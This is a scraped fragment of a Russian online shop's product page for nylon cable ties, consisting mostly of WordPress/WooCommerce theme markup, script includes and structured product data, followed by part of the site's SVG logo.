								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0435 \u0445\u043e\u043c\u0443\u0442\u044b Ultima 3.6\u0445180 \u043c\u043c, \u0431\u0435\u043b\u044b\u0435, 100 \u0448\u0442, \u043f\u0430\u043a\u0435\u0442 152003","url":"https:\/\/sela-shop.ru\/catalog\/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,12\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 30\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 119\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 231","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52594853.jpg","sku":"16404281","offers":[{"@type":"Offer","price":"162.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"162.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path 